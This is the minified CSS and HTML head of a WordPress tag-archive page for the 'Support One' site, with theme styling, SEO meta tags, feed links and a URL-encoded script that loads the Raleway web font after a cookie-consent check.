avia_masonry_show{0%{opacity:.1;transform:translateZ(300px)translateY(200px)rotateX(-70deg)}to{opacity:1;transform:translateZ(0)translateY(0)rotateX(0)}}@keyframes avia_fade_move_down{0%{opacity:0;transform:translateY(-20px)}50%{opacity:1}to{opacity:0;transform:translateY(20px)}}@keyframes avia_slide_down{0%{height:0%}to{height:100%}}@keyframes avia_expand{0%{width:0%}to{width:100%}}@keyframes avia-ltr{0%{opacity:0;transform:translate(-10%)}to{opacity:1;transform:translate(0)}}@keyframes avia-rtl{0%{opacity:0;transform:translate(10%)}to{opacity:1;transform:translate(0)}}@keyframes avia-btt{0%{opacity:0;transform:translateY(50%)}to{opacity:1;transform:translate(0)}}@keyframes avia-ttb{0%{opacity:0;transform:translateY(-10%)}to{opacity:1;transform:translate(0)}}@keyframes avia-fadein{0%{opacity:0}to{opacity:1}}@keyframes avia-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes avia-rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:none}}@keyframes avia-rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:none}}@keyframes avia-rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-22deg)}to{transform-origin:100% 100%;opacity:1;transform:none}}@keyframes avia-bg-move{0%{background-position:-31px 0}to{background-position:0 0}}@keyframes caption-right{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes caption-left{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes caption-top{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translate(0)}}@keyframes caption-bottom{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translate(0)}}@keyframes av_pulsate{0%{opacity:0;transform:scale(.1)}50%{opacity:.7}to{opacity:0;transform:scale(1)}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #ffffff80}to{opacity:0;transform:scale(1.5);box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #ffffff80}}@keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}to{width:0;left:100%}}@keyframes avia-curtain-reveal-rtl{0%{width:100%}to{width:0}}@keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}to{height:0;top:100%}}@keyframes avia-curtain-reveal-btt{0%{height:100%}to{height:0}}@keyframes avia-fade-in-left{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes avia-fade-in-right{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes avia-fade-in-down{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes avia-fade-in-up{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes avia-flip-in-x{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{opacity:1;transform:perspective(400px)}}@keyframes avia-flip-in-y{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{opacity:1;transform:perspective(400px)}}@keyframes avia-roll-in{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes avia-zoom-in{0%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:1}}::-moz-selection{color:#fff;background-color:#0092d5}::selection{color:#fff;background-color:#0092d5}:root{--enfold-socket-color-bg:#fff;--enfold-socket-color-bg2:#f8f8f8;--enfold-socket-color-primary:#0092d5;--enfold-socket-color-secondary:#0092d5;--enfold-socket-color-color:#000;--enfold-socket-color-meta:#969696;--enfold-socket-color-heading:#000;--enfold-socket-color-border:#ebebeb;--enfold-footer-color-bg:#171b1d;--enfold-footer-color-bg2:#f8f8f8;--enfold-footer-color-primary:#fff;--enfold-footer-color-secondary:#0092d5;--enfold-footer-color-color:#fff;--enfold-footer-color-meta:#969696;--enfold-footer-color-heading:#fff;--enfold-footer-color-border:#ebebeb;--enfold-alternate-color-bg:#fff;--enfold-alternate-color-bg2:#f8f8f8;--enfold-alternate-color-primary:#0092d5;--enfold-alternate-color-secondary:#0092d5;--enfold-alternate-color-color:#000;--enfold-alternate-color-meta:#969696;--enfold-alternate-color-heading:#000;--enfold-alternate-color-border:#ebebeb;--enfold-main-color-bg:#fff;--enfold-main-color-bg2:#f8f8f8;--enfold-main-color-primary:#0092d5;--enfold-main-color-secondary:#0092d5;--enfold-main-color-color:#000;--enfold-main-color-meta:#969696;--enfold-main-color-heading:#000;--enfold-main-color-border:#ebebeb;--enfold-header-color-bg:#fff;--enfold-header-color-bg2:#f8f8f8;--enfold-header-color-primary:#0092d5;--enfold-header-color-secondary:#0092d5;--enfold-header-color-color:#000;--enfold-header-color-meta:#969696;--enfold-header-color-heading:#000;--enfold-header-color-border:#ebebeb;--enfold-header_burger_color:inherit;--enfold-header_replacement_menu_color:inherit;--enfold-header_replacement_menu_hover_color:inherit;--enfold-font-family-theme-body:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;--enfold-font-size-theme-content:13px;--enfold-font-size-theme-h1:34px;--enfold-font-size-theme-h2:28px;--enfold-font-size-theme-h3:20px;--enfold-font-size-theme-h4:18px;--enfold-font-size-theme-h5:16px;--enfold-font-size-theme-h6:14px;--enfold-font-size-content-font:15px}body,body .avia-tooltip{font-size:15px}html,#scroll-top-link,#av-cookie-consent-badge{background-color:#fff}#scroll-top-link,#av-cookie-consent-badge{color:#000;border:1px solid #ebebeb}.main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:#ebebeb}.main_color,.main_color .site-background,.main_color .first-quote,.main_color .related_image_wrap,.main_color .gravatar img .main_color .hr_content,.main_color .news-thumb,.main_color .post-format-icon,.main_color .ajax_controlls a,.main_color .tweet-text.avatar_no,.main_color .toggler,.main_color .toggler.activeTitle:hover,.main_color #js_sort_items,.main_color.inner-entry,.main_color .grid-entry-title,.main_color .related-format-icon,.grid-entry .main_color .avia-arrow,.main_color .avia-gallery-big,.main_color .avia-gallery-big,.main_color .avia-gallery img,.main_color .grid-content,.main_color .av-share-box ul,#top .main_color .av-related-style-full .related-format-icon,.main_color .related_posts.av-related-style-full a:hover,.main_color.avia-fullwidth-portfolio .pagination .current,.main_color.avia-fullwidth-portfolio .pagination a,.main_color .av-hotspot-fallback-tooltip-inner,.main_color .av-hotspot-fallback-tooltip-count{color:#000;background-color:#fff}.main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,#top .main_color .av-related-style-full .av-related-title,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.main_color div .news-headline .news-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color:before,.main_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:#000}.main_color .meta-color,.main_color .sidebar,.main_color .sidebar a,.main_color .minor-meta,.main_color .minor-meta a,.main_color .text-sep,.main_color blockquote,.main_color .post_nav a,.main_color .comment-text,.main_color .side-container-inner,.main_color .news-time,.main_color .pagination a,.main_color .pagination span,.main_color .tweet-text.avatar_no .tweet-time,#top .main_color .extra-mini-title,.main_color .team-member-job-title,.main_color .team-social a,.main_color #js_sort_items a,.grid-entry-excerpt,.main_color .avia-testimonial-subtitle,.main_color .commentmetadata a,.main_color .social_bookmarks a,.main_color .meta-heading>*,.main_color .slide-meta,.main_color .slide-meta a,.main_color .taglist,.main_color .taglist a,.main_color .phone-info,.main_color .phone-info a,.main_color .av-sort-by-term a,.main_color .av-magazine-time,.main_color .av-magazine .av-magazine-entry-icon,.main_color .av-catalogue-content,.main_color .wp-playlist-item-length,.html_modern-blog #top div .main_color .blog-categories a,.html_modern-blog #top div .main_color .blog-categories a:hover{color:#969696}.main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover,.main_color a:hover,.main_color h1 a:hover,.main_color h2 a:hover,.main_color h3 a:hover,.main_color h4 a:hover,.main_color h5 a:hover,.main_color h6 a:hover,.main_color .template-search a.news-content:hover,.main_color .wp-playlist-item .wp-playlist-caption:hover{color:#0092d5}.main_color .primary-background,.main_color .primary-background a,div .main_color .button,.main_color #submit,.main_color input[type=submit],.main_color .small-preview:hover,.main_color .avia-menu-fx,.main_color .avia-menu-fx .avia-arrow,.main_color.iconbox_top .iconbox_icon,.main_color .iconbox_top a.iconbox_icon:hover,.main_color .avia-data-table th.avia-highlight-col,.main_color .avia-color-theme-color,.main_color .avia-color-theme-color:hover,.main_color .image-overlay .image-overlay-inside:before,.main_color .comment-count,.main_color .av_dropcap2,.responsive #top .main_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .main_color .av-open-submenu.av-subnav-menu li>ul a:hover,.main_color .av-colored-style .av-countdown-cell-inner{color:#fff;background-color:#0092d5;border-color:#0070b3}.main_color table,.main_color .widget_nav_menu ul:first-child>.current-menu-item,.main_color .widget_nav_menu ul:first-child>.current_page_item,.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.main_color .pagination .current,.main_color .pagination a,.main_color.iconbox_top .iconbox_content,.main_color .av_promobox,.main_color .toggle_content,.main_color .toggler:hover,#top .main_color .av-minimal-toggle .toggler,.main_color .related_posts_default_image,.main_color .search-result-counter,.main_color .container_wrap_meta,.main_color .avia-content-slider .slide-image,.main_color .avia-slider-testimonials .avia-testimonial-content,.main_color .avia-testimonial-arrow-wrap .avia-arrow,.main_color .news-thumb,.main_color .portfolio-preview-content,.main_color .portfolio-preview-content .avia-arrow,.main_color .av-magazine .av-magazine-entry-icon,.main_color .related_posts.av-related-style-full a,.main_color .aviaccordion-slide,.main_color.avia-fullwidth-portfolio .pagination,.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.main_color .av-catalogue-list li:hover,.main_color .wp-playlist,.main_color .avia-slideshow-fixed-height>li,.main_color .avia-form-success,.main_color .avia-form-error,.main_color .av-boxed-grid-style .avia-testimonial{background:#f8f8f8}.main_color blockquote,.main_color .avia-bullet,.main_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#0092d5}.html_header_top .main_color .main_menu ul:first-child>li>ul,.html_header_top #top .main_color .avia_mega_div>.sub-menu{border-top-color:#0092d5}.main_color ::-webkit-input-placeholder{color:#969696}.main_color ::-moz-placeholder{color:#969696;opacity:1}.main_color :-ms-placeholder-shown{color:#969696}.main_color .header_bg,.main_color .main_menu ul ul,.main_color .main_menu .menu ul li a,.main_color .pointer_arrow_wrap .pointer_arrow,.main_color .avia_mega_div,.main_color .av-subnav-menu>li ul,.main_color .av-subnav-menu a{color:#969696;background-color:#fff}.main_color .main_menu .menu ul li a:hover,.main_color .main_menu .menu ul li a:focus,.main_color .av-subnav-menu ul a:hover,.main_color .av-subnav-menu ul a:focus{background-color:#f8f8f8}.main_color .sub_menu>ul>li>a,.main_color .sub_menu>div>ul>li>a,.main_color .main_menu ul:first-child>li>a,#top .main_color .main_menu .menu ul .current_page_item>a,#top .main_color .main_menu .menu ul .current-menu-item>a,#top .main_color .sub_menu li ul a{color:#969696}#top .main_color .main_menu .menu ul li>a:hover,#top .main_color .main_menu .menu ul li>a:focus,.main_color .av-subnav-menu a:hover,.main_color .av-subnav-menu a:focus,.main_color .main_menu ul:first-child>li a:hover,.main_color .main_menu ul:first-child>li a:focus,.main_color .main_menu ul:first-child>li.current-menu-item>a,.main_color .main_menu ul:first-child>li.current_page_item>a,.main_color .main_menu ul:first-child>li.active-parent-item>a,.main_color .sub_menu>ul>li>a:hover,.main_color .sub_menu>ul>li>a:focus,.main_color .sub_menu>div>ul>li>a:hover,.main_color .sub_menu>div>ul>li>a:focus,#top .main_color .sub_menu ul li a:hover,#top .main_color .sub_menu ul li a:focus,.main_color .sub_menu ul:first-child>li.current-menu-item>a,.main_color .sub_menu ul:first-child>li.current_page_item>a,.main_color .sub_menu ul:first-child>li.active-parent-item>a{color:#000}.main_color .sub_menu li ul a,.main_color #payment,.main_color .sub_menu ul li,.main_color .sub_menu ul,#top .main_color .sub_menu li li a:hover,#top .main_color .sub_menu li li a:focus{background-color:#fff}#main{border-color:#ebebeb}#scroll-top-link:hover,#av-cookie-consent-badge:hover{color:#0092d5;background-color:#f8f8f8;border:1px solid #ebebeb}.html_stretched #wrap_all{background-color:#fff}.header_color,.header_color div,.header_color header,.header_color main,.header_color aside,.header_color footer,.header_color article,.header_color nav,.header_color section,.header_color span,.header_color applet,.header_color object,.header_color iframe,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color p,.header_color blockquote,.header_color pre,.header_color a,.header_color abbr,.header_color acronym,.header_color address,.header_color big,.header_color cite,.header_color code,.header_color del,.header_color dfn,.header_color em,.header_color img,.header_color ins,.header_color kbd,.header_color q,.header_color s,.header_color samp,.header_color small,.header_color strike,.header_color strong,.header_color sub,.header_color sup,.header_color tt,.header_color var,.header_color b,.header_color u,.header_color i,.header_color center,.header_color dl,.header_color dt,.header_color dd,.header_color ol,.header_color ul,.header_color li,.header_color fieldset,.header_color form,.header_color label,.header_color legend,.header_color table,.header_color caption,.header_color tbody,.header_color tfoot,.header_color thead,.header_color tr,.header_color th,.header_color td,.header_color article,.header_color aside,.header_color canvas,.header_color details,.header_color embed,.header_color figure,.header_color fieldset,.header_color figcaption,.header_color footer,.header_color header,.header_color hgroup,.header_color menu,.header_color nav,.header_color output,.header_color ruby,.header_color section,.header_color summary,.header_color time,.header_color mark,.header_color audio,.header_color video,#top .header_color .pullquote_boxed,.responsive #top .header_color .avia-testimonial,.responsive #top.avia-blank #main .header_color.container_wrap:first-child,#top .header_color.fullsize .template-blog .post_delimiter,.header_color .related_posts.av-related-style-full a{border-color:#ebebeb}.header_color,.header_color .site-background,.header_color .first-quote,.header_color .related_image_wrap,.header_color .gravatar img .header_color .hr_content,.header_color .news-thumb,.header_color .post-format-icon,.header_color .ajax_controlls a,.header_color .tweet-text.avatar_no,.header_color .toggler,.header_color .toggler.activeTitle:hover,.header_color #js_sort_items,.header_color.inner-entry,.header_color .grid-entry-title,.header_color .related-format-icon,.grid-entry .header_color .avia-arrow,.header_color .avia-gallery-big,.header_color .avia-gallery-big,.header_color .avia-gallery img,.header_color .grid-content,.header_color .av-share-box ul,#top .header_color .av-related-style-full .related-format-icon,.header_color .related_posts.av-related-style-full a:hover,.header_color.avia-fullwidth-portfolio .pagination .current,.header_color.avia-fullwidth-portfolio .pagination a,.header_color .av-hotspot-fallback-tooltip-inner,.header_color .av-hotspot-fallback-tooltip-count{color:#000;background-color:#fff}.header_color .heading-color,.header_color a.iconbox_icon:hover,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color .sidebar .current_page_item>a,.header_color .sidebar .current-menu-item>a,.header_color .pagination .current,.header_color .pagination a:hover,.header_color strong.avia-testimonial-name,.header_color .heading,.header_color .toggle_content strong,.header_color .toggle_content strong a,.header_color .tab_content strong,.header_color .tab_content strong a,.header_color .asc_count,.header_color .avia-testimonial-content strong,#top .header_color .av-related-style-full .av-related-title,.header_color .wp-playlist-item-meta.wp-playlist-item-title,#top .header_color .av-no-image-slider h2 a,.header_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.header_color div .news-headline .news-title,.header_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color:before,.header_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:#000}.header_color .meta-color,.header_color .sidebar,.header_color .sidebar a,.header_color .minor-meta,.header_color .minor-meta a,.header_color .text-sep,.header_color blockquote,.header_color .post_nav a,.header_color .comment-text,.header_color .side-container-inner,.header_color .news-time,.header_color .pagination a,.header_color .pagination span,.header_color .tweet-text.avatar_no .tweet-time,#top .header_color .extra-mini-title,.header_color .team-member-job-title,.header_color .team-social a,.header_color #js_sort_items a,.grid-entry-excerpt,.header_color .avia-testimonial-subtitle,.header_color .commentmetadata a,.header_color .social_bookmarks a,.header_color .meta-heading>*,.header_color .slide-meta,.header_color .slide-meta a,.header_color .taglist,.header_color .taglist a,.header_color .phone-info,.header_color .phone-info a,.header_color .av-sort-by-term a,.header_color .av-magazine-time,.header_color .av-magazine .av-magazine-entry-icon,.header_color .av-catalogue-content,.header_color .wp-playlist-item-length,.html_modern-blog #top div .header_color .blog-categories a,.html_modern-blog #top div .header_color .blog-categories a:hover{color:#969696}.header_color a,.header_color .widget_first,.header_color strong,.header_color b,.header_color b a,.header_color strong a,.header_color #js_sort_items a:hover,.header_color #js_sort_items a.active_sort,.header_color .av-sort-by-term a.active_sort,.header_color .special_amp,.header_color .taglist a.activeFilter,.header_color #commentform .required,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .header_color .blog-categories a,.html_elegant-blog #top .header_color .blog-categories a:hover,.header_color a:hover,.header_color h1 a:hover,.header_color h2 a:hover,.header_color h3 a:hover,.header_color h4 a:hover,.header_color h5 a:hover,.header_color h6 a:hover,.header_color .template-search a.news-content:hover,.header_color .wp-playlist-item .wp-playlist-caption:hover{color:#0092d5}.header_color .primary-background,.header_color .primary-background a,div .header_color .button,.header_color #submit,.header_color input[type=submit],.header_color .small-preview:hover,.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow,.header_color.iconbox_top .iconbox_icon,.header_color .iconbox_top a.iconbox_icon:hover,.header_color .avia-data-table th.avia-highlight-col,.header_color .avia-color-theme-color,.header_color .avia-color-theme-color:hover,.header_color .image-overlay .image-overlay-inside:before,.header_color .comment-count,.header_color .av_dropcap2,.responsive #top .header_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .header_color .av-open-submenu.av-subnav-menu li>ul a:hover,.header_color .av-colored-style .av-countdown-cell-inner{color:#fff;background-color:#0092d5;border-color:#0070b3}.header_color table,.header_color .widget_nav_menu ul:first-child>.current-menu-item,.header_color .widget_nav_menu ul:first-child>.current_page_item,.header_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.header_color .pagination .current,.header_color .pagination a,.header_color.iconbox_top .iconbox_content,.header_color .av_promobox,.header_color .toggle_content,.header_color .toggler:hover,#top .header_color .av-minimal-toggle .toggler,.header_color .related_posts_default_image,.header_color .search-result-counter,.header_color .container_wrap_meta,.header_color .avia-content-slider .slide-image,.header_color .avia-slider-testimonials .avia-testimonial-content,.header_color .avia-testimonial-arrow-wrap .avia-arrow,.header_color .news-thumb,.header_color .portfolio-preview-content,.header_color .portfolio-preview-content .avia-arrow,.header_color .av-magazine .av-magazine-entry-icon,.header_color .related_posts.av-related-style-full a,.header_color .aviaccordion-slide,.header_color.avia-fullwidth-portfolio .pagination,.header_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.header_color .av-catalogue-list li:hover,.header_color .wp-playlist,.header_color .avia-slideshow-fixed-height>li,.header_color .avia-form-success,.header_color .avia-form-error,.header_color .av-boxed-grid-style .avia-testimonial{background:#f8f8f8}.header_color blockquote,.header_color .avia-bullet,.header_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#0092d5}.html_header_top .header_color .main_menu ul:first-child>li>ul,.html_header_top #top .header_color .avia_mega_div>.sub-menu{border-top-color:#0092d5}.header_color ::-webkit-input-placeholder{color:#969696}.header_color ::-moz-placeholder{color:#969696;opacity:1}.header_color :-ms-placeholder-shown{color:#969696}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .pointer_arrow_wrap .pointer_arrow,.header_color .avia_mega_div,.header_color .av-subnav-menu>li ul,.header_color .av-subnav-menu a{color:#969696;background-color:#fff}.header_color .main_menu .menu ul li a:hover,.header_color .main_menu .menu ul li a:focus,.header_color .av-subnav-menu ul a:hover,.header_color .av-subnav-menu ul a:focus{background-color:#f8f8f8}.header_color .sub_menu>ul>li>a,.header_color .sub_menu>div>ul>li>a,.header_color .main_menu ul:first-child>li>a,#top .header_color .main_menu .menu ul .current_page_item>a,#top .header_color .main_menu .menu ul .current-menu-item>a,#top .header_color .sub_menu li ul a{color:#969696}#top .header_color .main_menu .menu ul li>a:hover,#top .header_color .main_menu .menu ul li>a:focus,.header_color .av-subnav-menu a:hover,.header_color .av-subnav-menu a:focus,.header_color .main_menu ul:first-child>li a:hover,.header_color .main_menu ul:first-child>li a:focus,.header_color .main_menu ul:first-child>li.current-menu-item>a,.header_color .main_menu ul:first-child>li.current_page_item>a,.header_color .main_menu ul:first-child>li.active-parent-item>a,.header_color .sub_menu>ul>li>a:hover,.header_color .sub_menu>ul>li>a:focus,.header_color .sub_menu>div>ul>li>a:hover,.header_color .sub_menu>div>ul>li>a:focus,#top .header_color .sub_menu ul li a:hover,#top .header_color .sub_menu ul li a:focus,.header_color .sub_menu ul:first-child>li.current-menu-item>a,.header_color .sub_menu ul:first-child>li.current_page_item>a,.header_color .sub_menu ul:first-child>li.active-parent-item>a{color:#000}.header_color .sub_menu li ul a,.header_color #payment,.header_color .sub_menu ul li,.header_color .sub_menu ul,#top .header_color .sub_menu li li a:hover,#top .header_color .sub_menu li li a:focus,#main,.avia-msie-8 .av_header_sticky_disabled #header{background-color:#fff}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner:before,.header_color .av-hamburger-inner:after{background-color:#969696}.image-overlay .image-overlay-inside:before{content:"";font-family:entypo-fontello}.image-overlay.overlay-type-extern .image-overlay-inside:before{content:"";font-family:entypo-fontello}h1,h2,h3,h4,h5,h6,#top .title_container .main-title,tr.pricing-row td,#top .portfolio-title,.callout .content-area,.avia-big-box .avia-innerbox,.av-special-font,.av-current-sort-title,.html_elegant-blog #top .minor-meta,#av-burger-menu-ul li{font-family:raleway,Helvetica,Arial,sans-serif}:root{--enfold-font-family-heading:"raleway",Helvetica,Arial,sans-serif}body.raleway{font-family:raleway,Helvetica,Arial,sans-serif}:root{--enfold-font-family-body:"raleway",Helvetica,Arial,sans-serif}.container{width:100%}.responsive .container{max-width:1160px}#top #wrap_all .all_colors h3{color:#333;font-family:raleway,Helvetica,Arial,sans-serif;font-size:26px;font-weight:700}#top #wrap_all .all_colors h1,#top #wrap_all .all_colors h2,#top #wrap_all .all_colors h3,#top #wrap_all .all_colors h4,#top #wrap_all .all_colors h5,#top #wrap_all .all_colors h6{color:#333;font-family:raleway,Helvetica,Arial,sans-serif;font-weight:700}#top #header_meta,#top #header_meta nav ul ul li,#top #header_meta nav ul ul a,#top #header_meta nav ul ul{background-color:#fff!important}#top #header_meta a,#top #header_meta li,#top #header_meta .phone-info{color:#333;text-transform:uppercase;border-color:#fff;font-weight:600;text-decoration:none!important}#top #header_meta{font-family:raleway,Helvetica,Arial,sans-serif}.av-main-nav li:hover .avia-menu-fx,.current-menu-item>a>.avia-menu-fx,.av-main-nav li:hover .current_page_item>a>.avia-menu-fx{opacity:.5;background-color:#0092d5}</style>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="distribution Archives | Support One" />
	<meta property="og:url" content="https://supportone.us/tag/distribution/" />
	<meta property="og:site_name" content="Support One" />
	<meta property="og:image" content="https://supportone.us/wp-content/uploads/2021/09/S1Logo-new.png" />
	<meta property="og:image:width" content="362" />
	<meta property="og:image:height" content="56" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel="alternate" type="application/rss+xml" title="Support One &raquo; Feed" href="https://supportone.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Support One &raquo; Comments Feed" href="https://supportone.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Support One &raquo; distribution Tag Feed" href="https://supportone.us/tag/distribution/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript' data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28%29%20%7B%0A%0A%09%09%09%09%09%2F%2A%09check%20if%20webfonts%20are%20disabled%20by%20user%20setting%20via%20cookie%20-%20or%20user%20must%20opt%20in.%09%2A%2F%0A%09%09%09%09%09var%20html%20%3D%20document.getElementsByTagName%28%27html%27%29%5B0%5D%3B%0A%09%09%09%09%09var%20cookie_check%20%3D%20html.className.indexOf%28%27av-cookies-needs-opt-in%27%29%20%3E%3D%200%20%7C%7C%20html.className.indexOf%28%27av-cookies-can-opt-out%27%29%20%3E%3D%200%3B%0A%09%09%09%09%09var%20allow_continue%20%3D%20true%3B%0A%09%09%09%09%09var%20silent_accept_cookie%20%3D%20html.className.indexOf%28%27av-cookies-user-silent-accept%27%29%20%3E%3D%200%3B%0A%0A%09%09%09%09%09if%28%20cookie_check%20%26%26%20%21%20silent_accept_cookie%20%29%0A%09%09%09%09%09%7B%0A%09%09%09%09%09%09if%28%20%21%20document.cookie.match%28%2FaviaCookieConsent%2F%29%20%7C%7C%20html.className.indexOf%28%27av-cookies-session-refused%27%29%20%3E%3D%200%20%29%0A%09%09%09%09%09%09%7B%0A%09%09%09%09%09%09%09allow_continue%20%3D%20false%3B%0A%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09else%0A%09%09%09%09%09%09%7B%0A%09%09%09%09%09%09%09if%28%20%21%20document.cookie.match%28%2FaviaPrivacyRefuseCookiesHideBar%2F%29%20%29%0A%09%09%09%09%09%09%09%7B%0A%09%09%09%09%09%09%09%09allow_continue%20%3D%20false%3B%0A%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%09else%20if%28%20%21%20document.cookie.match%28%2FaviaPrivacyEssentialCookiesEnabled%2F%29%20%29%0A%09%09%09%09%09%09%09%7B%0A%09%09%09%09%09%09%09%09allow_continue%20%3D%20false%3B%0A%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%09else%20if%28%20document.cookie.match%28%2FaviaPrivacyGoogleWebfontsDisabled%2F%29%20%29%0A%09%09%09%09%09%09%09%7B%0A%09%09%09%09%09%09%09%09allow_continue%20%3D%20false%3B%0A%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%7D%0A%09%09%09%09%09%7D%0A%0A%09%09%09%09%09if%28%20allow_continue%20%29%0A%09%09%09%09%09%7B%0A%09%09%09%09%09%09var%20f%20%3D%20document.createElement%28%27link%27%29%3B%0A%0A%09%09%09%09%09%09f.type%20%09%3D%20%27text%2Fcss%27%3B%0A%09%09%09%09%09%09f.rel%20%09%3D%20%27stylesheet%27%3B%0A%09%09%09%09%09%09f.href%20%09%3D%20%27https%3A%2F%2Ffonts.googleapis.com%2Fcss%3Ffamily%3DRaleway%26display%3Dauto%27%3B%0A%09%09%09%09%09%09f.id%20%09%3D%20%27avia-google-webfont%27%3B%0A%0A%09%09%09%09%09%09document.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28f%29%3B%0A%09%09%09%09%09%7D%0A%09%09%09%09%7D%29%28%29%3B"></script>
